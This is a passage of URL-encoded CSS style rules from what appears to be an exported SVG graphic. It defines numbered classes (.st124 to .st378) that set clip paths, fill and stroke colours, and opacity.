.st124%7Bclip-path:url(%23SVGID_00000085217491062263238620000004809669345021151925_);fill:%233fa2f7;%7D .st125%7Bclip-path:url(%23SVGID_00000129184751871321686960000005484199240582751619_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st126%7Bopacity:0.7;clip-path:url(%23SVGID_00000175287668950082336350000009951091614300604817_);%7D .st127%7Bclip-path:url(%23SVGID_00000175287668950082336350000009951091614300604817_);fill:%234CAF50;%7D .st128%7Bclip-path:url(%23SVGID_00000175287668950082336350000009951091614300604817_);fill:%23FAFAFA;%7D .st129%7Bclip-path:url(%23SVGID_00000044873829601686236150000005546250533211327618_);fill:%23FFFFFF;%7D .st130%7Bclip-path:url(%23SVGID_00000175287668950082336350000009951091614300604817_);fill:%2314428F;%7D .st131%7Bclip-path:url(%23SVGID_00000175287668950082336350000009951091614300604817_);fill:%23FFFFFF;%7D .st132%7Bclip-path:url(%23SVGID_00000157998210112388962760000017401169586535556503_);fill:%23FFFFFF;%7D .st133%7Bclip-path:url(%23SVGID_00000157998210112388962760000017401169586535556503_);fill:%233fa2f7;%7D .st134%7Bclip-path:url(%23SVGID_00000157998210112388962760000017401169586535556503_);fill:%23DC3545;%7D .st135%7Bclip-path:url(%23SVGID_00000155859314088621466860000004091473695555223733_);fill:%23FD9337;%7D .st136%7Bclip-path:url(%23SVGID_00000146471744699251984650000012320150890974357165_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st137%7Bclip-path:url(%23SVGID_00000020356365031398556960000014091149490002592165_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st138%7Bclip-path:url(%23SVGID_00000098903287407674238970000006575995838920674183_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st139%7Bclip-path:url(%23SVGID_00000070821936580696328900000004617183126196109729_);%7D .st140%7Bclip-path:url(%23SVGID_00000137838806971530438440000008422147316899431562_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st141%7Bclip-path:url(%23SVGID_00000045612719038589294910000004668130104208697486_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st142%7Bopacity:0.8;clip-path:url(%23SVGID_00000003072848601980514470000016979291454527555750_);%7D .st143%7Bclip-path:url(%23SVGID_00000003072848601980514470000016979291454527555750_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st144%7Bclip-path:url(%23SVGID_00000068647168417549611740000009549801331057997451_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st145%7Bclip-path:url(%23SVGID_00000018232178488162768740000013342451427674876342_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st146%7Bclip-path:url(%23SVGID_00000103964493984320909640000017804361250445008302_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st147%7Bclip-path:url(%23SVGID_00000016070858142015972070000002906954861494255531_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st148%7Bopacity:0.8;clip-path:url(%23SVGID_00000075862737204381350350000009700083979216978310_);%7D .st149%7Bclip-path:url(%23SVGID_00000075862737204381350350000009700083979216978310_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st150%7Bclip-path:url(%23SVGID_00000080924573042351655360000014515016685599275956_);fill:%233A3A3A;%7D .st151%7Bclip-path:url(%23SVGID_00000080924573042351655360000014515016685599275956_);enable-background:new ;%7D .st152%7Bclip-path:url(%23SVGID_00000087412734570957308500000015064105421903422393_);fill:%234AD295;%7D .st153%7Bclip-path:url(%23SVGID_00000087412734570957308500000015064105421903422393_);enable-background:new ;%7D .st154%7Bclip-path:url(%23SVGID_00000087412734570957308500000015064105421903422393_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st155%7Bclip-path:url(%23SVGID_00000116913867855688086280000004313525229737322925_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st156%7Bclip-path:url(%23SVGID_00000169537922582901860840000015968820715268433334_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st157%7Bclip-path:url(%23SVGID_00000045578335840996421410000018342667874834899347_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st158%7Bclip-path:url(%23SVGID_00000135677579473036659540000001641441152342357400_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st159%7Bopacity:0.8;clip-path:url(%23SVGID_00000074436465591461079510000016726032826190968232_);%7D .st160%7Bclip-path:url(%23SVGID_00000074436465591461079510000016726032826190968232_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st161%7Bclip-path:url(%23SVGID_00000178203506650556417860000005253193569652697518_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;%7D .st162%7Bclip-path:url(%23SVGID_00000178203506650556417860000005253193569652697518_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;%7D .st163%7Bclip-path:url(%23SVGID_00000178203506650556417860000005253193569652697518_);fill:%23FF0000;%7D .st164%7Bclip-path:url(%23SVGID_00000008870672292052104200000012170028539407579028_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st165%7Bclip-path:url(%23SVGID_00000008870672292052104200000012170028539407579028_);fill:none;stroke:%233fa2f7;stroke-width:2;stroke-miterlimit:10;%7D .st166%7Bclip-path:url(%23SVGID_00000075852775523744473090000011614617492231580852_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st167%7Bclip-path:url(%23SVGID_00000075852775523744473090000011614617492231580852_);fill:none;stroke:%233fa2f7;stroke-width:2;stroke-miterlimit:10;%7D .st168%7Bclip-path:url(%23SVGID_00000075852775523744473090000011614617492231580852_);enable-background:new ;%7D .st169%7Bclip-path:url(%23SVGID_00000177447257104482370510000016839779958008793505_);fill:%23FD9337;%7D .st170%7Bclip-path:url(%23SVGID_00000105401392017760715480000009349889722161302708_);fill:%23FD9337;%7D .st171%7Bclip-path:url(%23SVGID_00000018237972225058569010000005803271864445293216_);fill:%23FD9337;%7D .st172%7Bclip-path:url(%23SVGID_00000005956269649600696750000004557270417052987277_);fill:%234AD295;%7D .st173%7Bclip-path:url(%23SVGID_00000165931560241496945810000009964392312624086919_);fill:%233FA2F7;%7D .st174%7Bclip-path:url(%23SVGID_00000174576619047740385770000012341199451229900942_);fill:%234AD295;%7D .st175%7Bclip-path:url(%23SVGID_00000125591236843490127420000003751526042172590981_);fill:%233FA2F7;%7D .st176%7Bclip-path:url(%23SVGID_00000049189012818179349660000005231349772411834011_);fill:%234AD295;%7D .st177%7Bclip-path:url(%23SVGID_00000121273458346674799560000009152912727840251834_);fill:%234AD295;%7D .st178%7Bclip-path:url(%23SVGID_00000070813200501725863570000007019232765260102051_);fill:%234AD295;%7D .st179%7Bclip-path:url(%23SVGID_00000013181317130563973320000011868166138071838358_);fill:%234AD295;%7D .st180%7Bclip-path:url(%23SVGID_00000080164682398622651860000011813801554781318301_);fill:%234AD295;%7D .st181%7Bclip-path:url(%23SVGID_00000083057566320202527800000001956593534950064063_);fill:%23FD9337;%7D .st182%7Bclip-path:url(%23SVGID_00000018235653146917141880000006069172871618390403_);fill:%23FD9337;%7D .st183%7Bclip-path:url(%23SVGID_00000181069158407555937370000014393488616419329206_);fill:%23FD9337;%7D .st184%7Bclip-path:url(%23SVGID_00000028321374511322574880000014505386953065602192_);fill:%23FD9337;%7D .st185%7Bclip-path:url(%23SVGID_00000132789979247639671160000015447572872901335713_);fill:%23FD9337;%7D .st186%7Bclip-path:url(%23SVGID_00000132789979247639671160000015447572872901335713_);fill:%23EFF3F6;%7D .st187%7Bclip-path:url(%23SVGID_00000132789979247639671160000015447572872901335713_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st188%7Bclip-path:url(%23SVGID_00000137099992787670837850000009210867877644654766_);fill:%233fa2f7;%7D .st189%7Bclip-path:url(%23SVGID_00000073001834616312573940000002698425205437780356_);%7D .st190%7Bclip-path:url(%23SVGID_00000145042803204575776000000006979802664558153649_);%7D .st191%7Bopacity:0.8;clip-path:url(%23SVGID_00000090286819593396441060000001492449769295680928_);%7D .st192%7Bclip-path:url(%23SVGID_00000145042803204575776000000006979802664558153649_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st193%7Bclip-path:url(%23SVGID_00000157296788308921048100000000956222144367466665_);%7D .st194%7Bclip-path:url(%23SVGID_00000039833446522784944410000009239530798070548149_);%7D .st195%7Bclip-path:url(%23SVGID_00000052105544839583884980000003437225242065128331_);%7D .st196%7Bclip-path:url(%23SVGID_00000137828288431795691170000009281744878991548063_);%7D .st197%7Bopacity:0.8;clip-path:url(%23SVGID_00000177464712084673697020000009151970802169250714_);%7D .st198%7Bopacity:0.8;clip-path:url(%23SVGID_00000085224684033809404560000009401494521898802056_);%7D .st199%7Bclip-path:url(%23SVGID_00000145042803204575776000000006979802664558153649_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st200%7Bclip-path:url(%23SVGID_00000145042803204575776000000006979802664558153649_);fill:none;stroke:%233fa2f7;stroke-width:2;stroke-miterlimit:10;%7D .st201%7Bclip-path:url(%23SVGID_00000112629319246226713530000005443919590037524898_);enable-background:new ;%7D .st202%7Bclip-path:url(%23SVGID_00000039125591627152328690000017387329660611336865_);fill:%23FD9337;%7D .st203%7Bclip-path:url(%23SVGID_00000116234959535726507160000015550898871899330466_);fill:%23FD9337;%7D .st204%7Bclip-path:url(%23SVGID_00000121248744271762868080000018057311102489641384_);fill:%23FD9337;%7D .st205%7Bclip-path:url(%23SVGID_00000150088339019503691950000015934787012332463521_);fill:%23FD9337;%7D .st206%7Bclip-path:url(%23SVGID_00000007397065428132158290000017228783744653966725_);fill:%23FD9337;%7D .st207%7Bclip-path:url(%23SVGID_00000007397065428132158290000017228783744653966725_);fill:%233fa2f7;%7D .st208%7Bclip-path:url(%23SVGID_00000141445821371676092430000010107543557033310377_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st209%7Bopacity:0.7;clip-path:url(%23SVGID_00000127012490786510500100000003543975715359180443_);%7D .st210%7Bclip-path:url(%23SVGID_00000127012490786510500100000003543975715359180443_);fill:%234CAF50;%7D .st211%7Bclip-path:url(%23SVGID_00000127012490786510500100000003543975715359180443_);fill:%23FAFAFA;%7D .st212%7Bclip-path:url(%23SVGID_00000096024018325718977510000009127458241700324224_);fill:%23FFFFFF;%7D .st213%7Bclip-path:url(%23SVGID_00000127012490786510500100000003543975715359180443_);fill:%2314428F;%7D .st214%7Bclip-path:url(%23SVGID_00000127012490786510500100000003543975715359180443_);fill:%23FFFFFF;%7D .st215%7Bclip-path:url(%23SVGID_00000089546082124233509970000000746973704179952806_);fill:%233fa2f7;%7D .st216%7Bclip-path:url(%23SVGID_00000089546082124233509970000000746973704179952806_);fill:%23DC3545;%7D .st217%7Bclip-path:url(%23SVGID_00000164497123947123837130000009095709362926576774_);fill:%23FFFFFF;%7D .st218%7Bclip-path:url(%23SVGID_00000164497123947123837130000009095709362926576774_);fill:none;stroke:%23878787;stroke-miterlimit:10;%7D .st219%7Bopacity:0.85;clip-path:url(%23SVGID_00000153703596788911691550000005404807095840527287_);%7D .st220%7Bclip-path:url(%23SVGID_00000044154940880270425060000001912011889474294969_);%7D .st221%7Bclip-path:url(%23SVGID_00000153703596788911691550000005404807095840527287_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st222%7Bclip-path:url(%23SVGID_00000079475707979485165840000010235286863754683526_);fill:%233FA2F7;%7D .st223%7Bclip-path:url(%23SVGID_00000079475707979485165840000010235286863754683526_);fill:%23FD9337;%7D .st224%7Bclip-path:url(%23SVGID_00000086692585245940922570000006545242926262453160_);fill:%23EFF3F6;%7D .st225%7Bclip-path:url(%23SVGID_00000086692585245940922570000006545242926262453160_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st226%7Bclip-path:url(%23SVGID_00000129893049775927563110000004573813395953401769_);fill:%233fa2f7;%7D .st227%7Bclip-path:url(%23SVGID_00000114786723497722038110000004497688539523188134_);%7D .st228%7Bclip-path:url(%23SVGID_00000017518331872456763260000005242559559545319080_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st229%7Bclip-path:url(%23SVGID_00000017518331872456763260000005242559559545319080_);fill:none;stroke:%233fa2f7;stroke-width:2;stroke-miterlimit:10;%7D .st230%7Bclip-path:url(%23SVGID_00000017518331872456763260000005242559559545319080_);%7D .st231%7Bclip-path:url(%23SVGID_00000159429700692491482570000017298471282359984771_);enable-background:new ;%7D .st232%7Bclip-path:url(%23SVGID_00000159429700692491482570000017298471282359984771_);fill:%233FA2F7;%7D .st233%7Bclip-path:url(%23SVGID_00000127018855434902259110000015364153710463466660_);%7D .st234%7Bclip-path:url(%23SVGID_00000084531298388344576260000017490957431593019317_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st235%7Bclip-path:url(%23SVGID_00000002375673260661836130000005940228163839397307_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st236%7Bclip-path:url(%23SVGID_00000142869284059242411100000015841355303821181089_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st237%7Bclip-path:url(%23SVGID_00000129180093551871893150000017266299497335651244_);%7D .st238%7Bclip-path:url(%23SVGID_00000065756711222772925910000013182265774786269373_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st239%7Bclip-path:url(%23SVGID_00000072275371556029510040000010881452351975489408_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st240%7Bopacity:0.8;clip-path:url(%23SVGID_00000111871269381505552600000007782151250562905229_);%7D .st241%7Bclip-path:url(%23SVGID_00000111871269381505552600000007782151250562905229_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st242%7Bclip-path:url(%23SVGID_00000040549270298347342590000015329130266810129817_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st243%7Bclip-path:url(%23SVGID_00000114795133858969061350000002163847502176792510_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st244%7Bclip-path:url(%23SVGID_00000029037389870096681510000016803086528401725100_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st245%7Bclip-path:url(%23SVGID_00000056429581309386573280000001059834866690423723_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st246%7Bopacity:0.8;clip-path:url(%23SVGID_00000083072527560803867430000008712108475258684560_);%7D .st247%7Bclip-path:url(%23SVGID_00000083072527560803867430000008712108475258684560_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st248%7Bclip-path:url(%23SVGID_00000147931751754593179410000013931222420829940385_);fill:%233A3A3A;%7D .st249%7Bclip-path:url(%23SVGID_00000147931751754593179410000013931222420829940385_);enable-background:new ;%7D .st250%7Bclip-path:url(%23SVGID_00000137852598072521741470000009915015874222390692_);fill:%234AD295;%7D .st251%7Bclip-path:url(%23SVGID_00000137852598072521741470000009915015874222390692_);enable-background:new ;%7D .st252%7Bclip-path:url(%23SVGID_00000137852598072521741470000009915015874222390692_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st253%7Bclip-path:url(%23SVGID_00000088100698793452942920000014928062684199552392_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st254%7Bclip-path:url(%23SVGID_00000098190905343130203990000007546982500044835736_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st255%7Bclip-path:url(%23SVGID_00000151524966145481248350000004382054634472427939_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st256%7Bclip-path:url(%23SVGID_00000014614124476482181700000010921435084054822808_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st257%7Bopacity:0.8;clip-path:url(%23SVGID_00000083790831254086776850000003055317628433010855_);%7D .st258%7Bclip-path:url(%23SVGID_00000083790831254086776850000003055317628433010855_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st259%7Bclip-path:url(%23SVGID_00000010292966533858316640000014639030227607741886_);fill:%23FD9337;%7D .st260%7Bclip-path:url(%23SVGID_00000051377575615336004370000016641277271241824943_);fill:%23FD9337;%7D .st261%7Bclip-path:url(%23SVGID_00000027572506498780944530000011133303483120510398_);fill:%23FD9337;%7D .st262%7Bclip-path:url(%23SVGID_00000049189025476303581760000005063245250624850869_);fill:%234AD295;%7D .st263%7Bclip-path:url(%23SVGID_00000116934657389572991930000016851918111144469376_);fill:%233FA2F7;%7D .st264%7Bclip-path:url(%23SVGID_00000174596426153227509700000013768258074090723723_);fill:%234AD295;%7D .st265%7Bclip-path:url(%23SVGID_00000070806538945795809480000012194031170152429725_);fill:%233FA2F7;%7D .st266%7Bclip-path:url(%23SVGID_00000025415332874246523860000015202007252743448227_);fill:%234AD295;%7D .st267%7Bclip-path:url(%23SVGID_00000182526057541844651720000015585774045174486434_);fill:%234AD295;%7D .st268%7Bclip-path:url(%23SVGID_00000056389710365815751130000006821110892999013303_);fill:%234AD295;%7D .st269%7Bclip-path:url(%23SVGID_00000128454233329463445660000016617434487862568879_);fill:%234AD295;%7D .st270%7Bclip-path:url(%23SVGID_00000145750812164318875970000015173233385756725686_);fill:%234AD295;%7D .st271%7Bclip-path:url(%23SVGID_00000149344353191551866760000010919597884541108617_);fill:%23FD9337;%7D .st272%7Bclip-path:url(%23SVGID_00000032650713185163975900000005484758538911239300_);fill:%23FD9337;%7D .st273%7Bclip-path:url(%23SVGID_00000140734542699450390630000009011936886799333258_);fill:%23FD9337;%7D .st274%7Bclip-path:url(%23SVGID_00000151505320741352039490000009278523720962598038_);fill:%23FD9337;%7D .st275%7Bclip-path:url(%23SVGID_00000022540525532595865290000010815961065032996753_);fill:%23FD9337;%7D .st276%7Bclip-path:url(%23SVGID_00000022540525532595865290000010815961065032996753_);fill:%233fa2f7;%7D .st277%7Bclip-path:url(%23SVGID_00000124140313610817330760000014310782922088756144_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st278%7Bopacity:0.7;clip-path:url(%23SVGID_00000098909893614651109920000013189369141040021377_);%7D .st279%7Bclip-path:url(%23SVGID_00000098909893614651109920000013189369141040021377_);fill:%234CAF50;%7D .st280%7Bclip-path:url(%23SVGID_00000098909893614651109920000013189369141040021377_);fill:%23FAFAFA;%7D .st281%7Bclip-path:url(%23SVGID_00000108279426010885102410000001596614310751756477_);fill:%23FFFFFF;%7D .st282%7Bclip-path:url(%23SVGID_00000098909893614651109920000013189369141040021377_);fill:%2314428F;%7D .st283%7Bclip-path:url(%23SVGID_00000098909893614651109920000013189369141040021377_);fill:%23FFFFFF;%7D .st284%7Bclip-path:url(%23SVGID_00000065061842963700986150000005658116748835381396_);fill:%233fa2f7;%7D .st285%7Bclip-path:url(%23SVGID_00000065061842963700986150000005658116748835381396_);fill:%23DC3545;%7D .st286%7Bclip-path:url(%23SVGID_00000065061842963700986150000005658116748835381396_);fill:%23FFFFFF;%7D .st287%7Bclip-path:url(%23SVGID_00000000938515050473302080000016694391083057365439_);fill:%23FD9337;%7D .st288%7Bclip-path:url(%23SVGID_00000155828838972007619660000007137103248470495625_);%7D .st289%7Bclip-path:url(%23SVGID_00000053508079613089947320000017964223124370774693_);fill:%233fa2f7;%7D .st290%7Bclip-path:url(%23SVGID_00000053508079613089947320000017964223124370774693_);%7D .st291%7Bclip-path:url(%23SVGID_00000168802731071238750770000009445738482418822276_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st292%7Bopacity:0.7;clip-path:url(%23SVGID_00000028323104199636591710000013263742572340696199_);%7D .st293%7Bclip-path:url(%23SVGID_00000028323104199636591710000013263742572340696199_);fill:%234CAF50;%7D .st294%7Bclip-path:url(%23SVGID_00000028323104199636591710000013263742572340696199_);fill:%23FAFAFA;%7D .st295%7Bclip-path:url(%23SVGID_00000024709965745369526790000004586292201111946371_);fill:%23FFFFFF;%7D .st296%7Bclip-path:url(%23SVGID_00000028323104199636591710000013263742572340696199_);fill:%2314428F;%7D .st297%7Bclip-path:url(%23SVGID_00000028323104199636591710000013263742572340696199_);fill:%23FFFFFF;%7D .st298%7Bclip-path:url(%23SVGID_00000160890114564613460000000004100651222690823828_);fill:%23FFFFFF;%7D .st299%7Bclip-path:url(%23SVGID_00000160890114564613460000000004100651222690823828_);fill:%233fa2f7;%7D .st300%7Bclip-path:url(%23SVGID_00000160890114564613460000000004100651222690823828_);fill:%23DC3545;%7D .st301%7Bclip-path:url(%23SVGID_00000015318867532622704300000006475274343180741053_);fill:%23FD9337;%7D .st302%7Bclip-path:url(%23SVGID_00000143584727839829605760000010493290292076628904_);%7D .st303%7Bclip-path:url(%23SVGID_00000011719953763135747340000015317830696445272759_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st304%7Bclip-path:url(%23SVGID_00000016048171102316168750000012762152529192002701_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st305%7Bclip-path:url(%23SVGID_00000133517376560097120170000011694606367731405470_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st306%7Bclip-path:url(%23SVGID_00000068670472734253411970000014707423866161667003_);%7D .st307%7Bclip-path:url(%23SVGID_00000130636860717326624670000015165070531216588695_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st308%7Bclip-path:url(%23SVGID_00000057828486130607778940000014718893967937739412_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st309%7Bopacity:0.8;clip-path:url(%23SVGID_00000011008015301311920850000003184578573590415282_);%7D .st310%7Bclip-path:url(%23SVGID_00000011008015301311920850000003184578573590415282_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st311%7Bclip-path:url(%23SVGID_00000083797451905153818930000011625430093213452715_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st312%7Bclip-path:url(%23SVGID_00000039105068333017826140000008693925342500322721_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st313%7Bclip-path:url(%23SVGID_00000036211953723624244590000014004342705254516611_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st314%7Bclip-path:url(%23SVGID_00000018924099397644613300000010454446638834826882_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st315%7Bopacity:0.8;clip-path:url(%23SVGID_00000084510141789313890400000011495829154938227873_);%7D .st316%7Bclip-path:url(%23SVGID_00000084510141789313890400000011495829154938227873_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st317%7Bclip-path:url(%23SVGID_00000132082383803631398120000012016494885651653812_);fill:%233A3A3A;%7D .st318%7Bclip-path:url(%23SVGID_00000132082383803631398120000012016494885651653812_);enable-background:new ;%7D .st319%7Bclip-path:url(%23SVGID_00000168796340735322268710000007837661196418572194_);fill:%234AD295;%7D .st320%7Bclip-path:url(%23SVGID_00000168796340735322268710000007837661196418572194_);enable-background:new ;%7D .st321%7Bclip-path:url(%23SVGID_00000168796340735322268710000007837661196418572194_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st322%7Bclip-path:url(%23SVGID_00000174598106094370098490000003748502816968599427_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st323%7Bclip-path:url(%23SVGID_00000115479539773949673820000014529627777195446662_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st324%7Bclip-path:url(%23SVGID_00000020397890297105605490000000129267501716560008_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st325%7Bclip-path:url(%23SVGID_00000100350170115864435410000011954958861010057617_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st326%7Bopacity:0.8;clip-path:url(%23SVGID_00000096741164599970426250000017289909047159634822_);%7D .st327%7Bclip-path:url(%23SVGID_00000096741164599970426250000017289909047159634822_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st328%7Bclip-path:url(%23SVGID_00000149341279479175017240000011905011560270961331_);fill:%23FD9337;%7D .st329%7Bclip-path:url(%23SVGID_00000080167124140538228880000011215361811252469917_);fill:%23FD9337;%7D .st330%7Bclip-path:url(%23SVGID_00000085973180649588304760000013471697223714870203_);fill:%23FD9337;%7D .st331%7Bclip-path:url(%23SVGID_00000038410664046493449150000004144314715761296802_);fill:%234AD295;%7D .st332%7Bclip-path:url(%23SVGID_00000099626837242433349820000010225774400972807099_);fill:%233FA2F7;%7D .st333%7Bclip-path:url(%23SVGID_00000137090558828192063380000000925717952806179225_);fill:%234AD295;%7D .st334%7Bclip-path:url(%23SVGID_00000085942757300887825300000005740583812882562465_);fill:%233FA2F7;%7D .st335%7Bclip-path:url(%23SVGID_00000011019832480052552870000017012124837417619875_);fill:%234AD295;%7D .st336%7Bclip-path:url(%23SVGID_00000147918773948980464800000003074402231852860315_);fill:%234AD295;%7D .st337%7Bclip-path:url(%23SVGID_00000142140168879469044540000005647343957423369099_);fill:%234AD295;%7D .st338%7Bclip-path:url(%23SVGID_00000062168688233941858330000010314935036859839632_);fill:%234AD295;%7D .st339%7Bclip-path:url(%23SVGID_00000160180559336929812930000000811749802025201812_);fill:%234AD295;%7D .st340%7Bclip-path:url(%23SVGID_00000080197555151838519480000001187057981816324791_);fill:%23FD9337;%7D .st341%7Bclip-path:url(%23SVGID_00000087397027939231037700000009749098643954716092_);fill:%23FD9337;%7D .st342%7Bclip-path:url(%23SVGID_00000064342783604317797970000007459803734080533428_);fill:%23FD9337;%7D .st343%7Bclip-path:url(%23SVGID_00000010312290974758695320000015172516951221733820_);fill:%23FD9337;%7D .st344%7Bclip-path:url(%23SVGID_00000134219568272609028430000008063796827040802710_);fill:%23FD9337;%7D .st345%7Bclip-path:url(%23SVGID_00000134219568272609028430000008063796827040802710_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st346%7Bclip-path:url(%23SVGID_00000134219568272609028430000008063796827040802710_);fill:none;stroke:%233fa2f7;stroke-width:2;stroke-miterlimit:10;%7D .st347%7Bclip-path:url(%23SVGID_00000090282683306927181640000013688040129434539445_);enable-background:new ;%7D .st348%7Bclip-path:url(%23SVGID_00000090282683306927181640000013688040129434539445_);fill:%233FA2F7;%7D .st349%7Bclip-path:url(%23SVGID_00000157301645875644079510000005735284511352956825_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;%7D .st350%7Bclip-path:url(%23SVGID_00000157301645875644079510000005735284511352956825_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;%7D .st351%7Bclip-path:url(%23SVGID_00000157301645875644079510000005735284511352956825_);fill:%23FF0000;%7D .st352%7Bclip-path:url(%23SVGID_00000157301645875644079510000005735284511352956825_);fill:%23EFF3F6;%7D .st353%7Bclip-path:url(%23SVGID_00000157301645875644079510000005735284511352956825_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st354%7Bclip-path:url(%23SVGID_00000072976793979929395480000013582022621709830567_);%7D .st355%7Bclip-path:url(%23SVGID_00000054226969572066787130000009243493276124982913_);%7D .st356%7Bclip-path:url(%23SVGID_00000054226969572066787130000009243493276124982913_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st357%7Bclip-path:url(%23SVGID_00000078034776732310782380000007245142736809083015_);%7D .st358%7Bopacity:0.8;clip-path:url(%23SVGID_00000153687345836958409520000013147953657016529560_);%7D .st359%7Bopacity:0.8;clip-path:url(%23SVGID_00000155116344143894104520000002070194609405001908_);%7D .st360%7Bopacity:0.8;clip-path:url(%23SVGID_00000151539564184420337640000014191153131959843496_);%7D .st361%7Bopacity:0.8;clip-path:url(%23SVGID_00000060729273106239043840000013558869925165622452_);%7D .st362%7Bclip-path:url(%23SVGID_00000012474253415136146980000009598962849698107532_);%7D .st363%7Bclip-path:url(%23SVGID_00000122000546455132995160000018305295745227833767_);fill:%233A3A3A;%7D .st364%7Bclip-path:url(%23SVGID_00000122000546455132995160000018305295745227833767_);enable-background:new ;%7D .st365%7Bclip-path:url(%23SVGID_00000137816623265822794660000003737794421984852373_);fill:%234AD295;%7D .st366%7Bclip-path:url(%23SVGID_00000137816623265822794660000003737794421984852373_);enable-background:new ;%7D .st367%7Bclip-path:url(%23SVGID_00000155855231515213718780000002075561058242403729_);fill:%23FD9337;%7D .st368%7Bclip-path:url(%23SVGID_00000054984456075180517380000006766079630693169537_);fill:%23FD9337;%7D .st369%7Bclip-path:url(%23SVGID_00000054975008715351311660000002263328057716126391_);fill:%23FD9337;%7D .st370%7Bclip-path:url(%23SVGID_00000065787565922806297430000001929618533897043125_);fill:%234AD295;%7D .st371%7Bclip-path:url(%23SVGID_00000173878053129083638810000002514071966904723890_);fill:%233FA2F7;%7D .st372%7Bclip-path:url(%23SVGID_00000074433993592414655110000005676299626698919302_);fill:%234AD295;%7D .st373%7Bclip-path:url(%23SVGID_00000099628846696937062120000001144038720975861431_);fill:%233FA2F7;%7D .st374%7Bclip-path:url(%23SVGID_00000049937641159637673590000014776930725327377059_);fill:%23FD9337;%7D .st375%7Bclip-path:url(%23SVGID_00000131337665816536863640000007641318642567649716_);fill:%23FD9337;%7D .st376%7Bclip-path:url(%23SVGID_00000111874819010500917530000011156329787346287279_);fill:%23FD9337;%7D .st377%7Bclip-path:url(%23SVGID_00000016782802217495841370000001571732139330715573_);fill:%23FD9337;%7D .st378%7Bclip-path:url(%23SVGID_00000036960287730865854860000003623407518398516896_);fill:%23FD9337;%7D 